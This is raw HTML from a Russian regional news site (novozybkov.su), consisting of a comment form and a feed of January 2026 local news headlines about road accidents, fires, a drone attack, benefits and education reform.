		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D1%84%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8-%D0%BA%D0%B0%D0%B6%D0%B4%D0%B0%D1%8F-%D1%82%D1%80%D0%B5%D1%82%D1%8C%D1%8F-%D1%81%D0%B8%D0%B3%D0%B0%D1%80%D0%B5%D1%82%D0%B0-%D0%B2-%D0%B1/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='144213' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b2dd0cde99" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="55"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208832" class="post-208832 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%84%d0%b8%d1%86%d0%b5%d1%80-%d1%81%d0%ba-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%82%d0%b8%d0%bb%d1%81%d1%8f-%d1%81-%d0%bf%d0%b5\/","headline":"Офицер СК Новозыбкова встретился с пережившим блокаду Почетным жителем Климовского района","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260129_161558_283.jpg","dateCreated":"2026-01-29T16:21:02+00:00","datePublished":"2026-01-29T16:21:02+00:00","dateModified":"2026-01-29T16:21:02+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%84%d0%b8%d1%86%d0%b5%d1%80-%d1%81%d0%ba-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%82%d0%b8%d0%bb%d1%81%d1%8f-%d1%81-%d0%bf%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%84%d0%b8%d1%86%d0%b5%d1%80-%d1%81%d0%ba-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%82%d0%b8%d0%bb%d1%81%d1%8f-%d1%81-%d0%bf%d0%b5/" title="Офицер СК Новозыбкова встретился с пережившим блокаду Почетным жителем Климовского района" rel="bookmark">Офицер СК Новозыбкова встретился с пережившим блокаду Почетным жителем Климовского района</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T16:21:02+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T16:21:02+03:00">16:21</time></div></header></article><div class="entry-row"><article id="post-208830" class="post-208830 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%80%d0%b5%d0%b7%d1%83%d0%bb%d1%8c%d1%82%d0%b0%d1%82%d0%b5-%d0%b0%d1%82%d0%b0%d0%ba%d0%b8\/","headline":"В Брянской области в результате атаки украинского дрона ранен мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T16:14:00+00:00","datePublished":"2026-01-29T16:14:00+00:00","dateModified":"2026-01-29T16:14:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%80%d0%b5%d0%b7%d1%83%d0%bb%d1%8c%d1%82%d0%b0%d1%82%d0%b5-%d0%b0%d1%82%d0%b0%d0%ba%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%80%d0%b5%d0%b7%d1%83%d0%bb%d1%8c%d1%82%d0%b0%d1%82%d0%b5-%d0%b0%d1%82%d0%b0%d0%ba%d0%b8/" title="В Брянской области в результате атаки украинского дрона ранен мужчина" rel="bookmark">В Брянской области в результате атаки украинского дрона ранен мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T16:14:00+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T16:14:00+03:00">16:14</time></div></header></article></div><div class="entry-row"><article id="post-208828" class="post-208828 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%80%d0%b0%d0%b7%d0%bc%d0%b5%d1%80-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f\/","headline":"Новый размер выплат на детей с февраля","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T16:12:56+00:00","datePublished":"2026-01-29T16:12:56+00:00","dateModified":"2026-01-29T16:12:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%80%d0%b0%d0%b7%d0%bc%d0%b5%d1%80-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%80%d0%b0%d0%b7%d0%bc%d0%b5%d1%80-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f/" title="Новый размер выплат на детей с февраля" rel="bookmark">Новый размер выплат на детей с февраля</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T16:12:56+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T16:12:56+03:00">16:12</time></div></header></article></div><div class="entry-row"><article id="post-208820" class="post-208820 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b0%d0%b7%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81\/","headline":"Водитель ВАЗа под Новозыбковом Брянской области влетела в грузовик и сбила столб ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-29_13-59-48-копия-1.jpg","dateCreated":"2026-01-29T14:19:28+00:00","datePublished":"2026-01-29T14:19:28+00:00","dateModified":"2026-01-29T14:19:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b0%d0%b7%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b0%d0%b7%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" title="Водитель ВАЗа под Новозыбковом Брянской области влетела в грузовик и сбила столб " rel="bookmark">Водитель ВАЗа под Новозыбковом Брянской области влетела в грузовик и сбила столб </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T14:19:28+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T14:19:28+03:00">14:19</time></div></header></article></div><div class="entry-row"><article id="post-208823" class="post-208823 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%82-%d0%b2%d0%b5%d1%87%d0%bd%d0%be%d0%b9-%d0%bc%d0%b5%d1%80%d0%b7%d0%bb%d0%be%d1%82%d1%8b-%d0%b4%d0%be-%d0%bf%d0%be%d1%80%d1%82%d0%be%d0%b2%d1%8b%d1%85-%d0%b2%d0%be%d0%bb%d0%bd-%d0%bc%d0%b5\/","headline":"От вечной мерзлоты до портовых волн: МегаФон построил LTE-сеть длиной в полтысячи километров\"","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/якутия.jpg","dateCreated":"2026-01-29T14:12:40+00:00","datePublished":"2026-01-29T14:12:40+00:00","dateModified":"2026-01-29T14:12:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%82-%d0%b2%d0%b5%d1%87%d0%bd%d0%be%d0%b9-%d0%bc%d0%b5%d1%80%d0%b7%d0%bb%d0%be%d1%82%d1%8b-%d0%b4%d0%be-%d0%bf%d0%be%d1%80%d1%82%d0%be%d0%b2%d1%8b%d1%85-%d0%b2%d0%be%d0%bb%d0%bd-%d0%bc%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%82-%d0%b2%d0%b5%d1%87%d0%bd%d0%be%d0%b9-%d0%bc%d0%b5%d1%80%d0%b7%d0%bb%d0%be%d1%82%d1%8b-%d0%b4%d0%be-%d0%bf%d0%be%d1%80%d1%82%d0%be%d0%b2%d1%8b%d1%85-%d0%b2%d0%be%d0%bb%d0%bd-%d0%bc%d0%b5/" title="От вечной мерзлоты до портовых волн: МегаФон построил LTE-сеть длиной в полтысячи километров&#187;" rel="bookmark">От вечной мерзлоты до портовых волн: МегаФон построил LTE-сеть длиной в полтысячи километров&#187;</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T14:12:40+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T14:12:40+03:00">14:12</time></div></header></article></div><div class="entry-row"><article id="post-208816" class="post-208816 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d1%80%d1%82-%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82\/","headline":"Сколько кредитных карт может оформить один человек","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T13:56:02+00:00","datePublished":"2026-01-29T13:56:02+00:00","dateModified":"2026-01-29T13:56:02+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d1%80%d1%82-%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d1%80%d1%82-%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82/" title="Сколько кредитных карт может оформить один человек" rel="bookmark">Сколько кредитных карт может оформить один человек</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T13:56:02+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T13:56:02+03:00">13:56</time></div></header></article></div><div class="entry-row"><article id="post-208815" class="post-208815 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b5%d0%be%d0%b6%d0%b8%d0%b4%d0%b0%d0%bd%d0%bd%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bd\/","headline":"Неожиданно Брянская область признана одной из лучших среди регионов России в  строительстве жилья!","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-29_13-52-04.jpg","dateCreated":"2026-01-29T13:55:49+00:00","datePublished":"2026-01-29T13:55:49+00:00","dateModified":"2026-01-29T13:55:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b5%d0%be%d0%b6%d0%b8%d0%b4%d0%b0%d0%bd%d0%bd%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b5%d0%be%d0%b6%d0%b8%d0%b4%d0%b0%d0%bd%d0%bd%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bd/" title="Неожиданно Брянская область признана одной из лучших среди регионов России в  строительстве жилья!" rel="bookmark">Неожиданно Брянская область признана одной из лучших среди регионов России в  строительстве жилья!</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T13:55:49+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T13:55:49+03:00">13:55</time></div></header></article></div><div class="entry-row"><article id="post-208812" class="post-208812 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%84%d1%83%d1%80%d1%8b-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb-%d0%b2-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b0%d0%bd-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b\/","headline":"Водитель фуры попал в \"капкан\" в Новозыбкове Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-29_13-26-16-копия.jpg","dateCreated":"2026-01-29T13:47:39+00:00","datePublished":"2026-01-29T13:47:39+00:00","dateModified":"2026-01-29T13:47:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%84%d1%83%d1%80%d1%8b-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb-%d0%b2-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b0%d0%bd-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%84%d1%83%d1%80%d1%8b-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb-%d0%b2-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b0%d0%bd-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" title="Водитель фуры попал в &#171;капкан&#187; в Новозыбкове Брянской области" rel="bookmark">Водитель фуры попал в &#171;капкан&#187; в Новозыбкове Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T13:47:39+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T13:47:39+03:00">13:47</time></div></header></article></div><div class="entry-row"><article id="post-208808" class="post-208808 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-volvo-%d0%bf%d1%80%d0%be%d0%b5%d1%85%d0%b0%d0%bb-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%81%d0%b2%d0%b5%d1%82-%d1%81%d1%82%d0%be\/","headline":"Водитель Volvo проехал на красный свет, столкнулся с авто и слетел с брянской трассы","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-29_13-01-15.jpg","dateCreated":"2026-01-29T13:09:27+00:00","datePublished":"2026-01-29T13:09:27+00:00","dateModified":"2026-01-29T13:09:27+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-volvo-%d0%bf%d1%80%d0%be%d0%b5%d1%85%d0%b0%d0%bb-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%81%d0%b2%d0%b5%d1%82-%d1%81%d1%82%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-volvo-%d0%bf%d1%80%d0%be%d0%b5%d1%85%d0%b0%d0%bb-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%81%d0%b2%d0%b5%d1%82-%d1%81%d1%82%d0%be/" title="Водитель Volvo проехал на красный свет, столкнулся с авто и слетел с брянской трассы" rel="bookmark">Водитель Volvo проехал на красный свет, столкнулся с авто и слетел с брянской трассы</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T13:09:27+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T13:09:27+03:00">13:09</time></div></header></article></div><div class="entry-row"><article id="post-208806" class="post-208806 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%82%d1%8b-%d0%b1%d0%b0%d0%ba%d0%b0%d0%bb%d0%b0%d0%b2%d1%80-%d0%b8-%d0%bc%d0%b0%d0%b3%d0%b8%d1%81%d1%82%d1%80-%d0%b2-%d1%80%d0%be%d1%81%d1%81\/","headline":"Форматы «бакалавр» и «магистр» в России отменят с 1 сентября 2026 года","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T11:01:59+00:00","datePublished":"2026-01-29T11:01:59+00:00","dateModified":"2026-01-29T11:01:59+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%82%d1%8b-%d0%b1%d0%b0%d0%ba%d0%b0%d0%bb%d0%b0%d0%b2%d1%80-%d0%b8-%d0%bc%d0%b0%d0%b3%d0%b8%d1%81%d1%82%d1%80-%d0%b2-%d1%80%d0%be%d1%81%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%82%d1%8b-%d0%b1%d0%b0%d0%ba%d0%b0%d0%bb%d0%b0%d0%b2%d1%80-%d0%b8-%d0%bc%d0%b0%d0%b3%d0%b8%d1%81%d1%82%d1%80-%d0%b2-%d1%80%d0%be%d1%81%d1%81/" title="Форматы «бакалавр» и «магистр» в России отменят с 1 сентября 2026 года" rel="bookmark">Форматы «бакалавр» и «магистр» в России отменят с 1 сентября 2026 года</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T11:01:59+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T11:01:59+03:00">11:01</time></div></header></article></div><div class="entry-row"><article id="post-208803" class="post-208803 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d1%82%d1%83%d1%88%d0%b5%d0%bd%d0%be-%d0%b4%d0%b2%d0%b0-%d0%bf%d0%be%d0%b6%d0%b0%d1%80\/","headline":"В Брянской области потушено два пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T09:36:20+00:00","datePublished":"2026-01-29T09:36:20+00:00","dateModified":"2026-01-29T09:36:20+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d1%82%d1%83%d1%88%d0%b5%d0%bd%d0%be-%d0%b4%d0%b2%d0%b0-%d0%bf%d0%be%d0%b6%d0%b0%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d1%82%d1%83%d1%88%d0%b5%d0%bd%d0%be-%d0%b4%d0%b2%d0%b0-%d0%bf%d0%be%d0%b6%d0%b0%d1%80/" title="В Брянской области потушено два пожара" rel="bookmark">В Брянской области потушено два пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T09:36:20+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T09:36:20+03:00">09:36</time></div></header></article></div><div class="entry-row"><article id="post-208801" class="post-208801 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script 